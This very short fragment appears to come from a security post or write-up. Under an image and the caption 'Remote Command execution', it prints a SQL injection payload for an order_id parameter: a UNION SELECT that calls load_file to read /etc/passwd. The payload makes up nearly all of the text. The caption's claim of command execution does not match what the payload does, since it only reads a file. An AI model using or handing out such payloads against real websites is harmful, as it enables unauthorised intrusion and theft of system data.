 Did I say SQL Injection? 
Remote Command execution 
PAYLOAD: order_id=-116564954 union select 
load_file(“/etc/passwd“),2,3,4,5,6,7,8,9,10,11,12,13,14 
,15– - 
 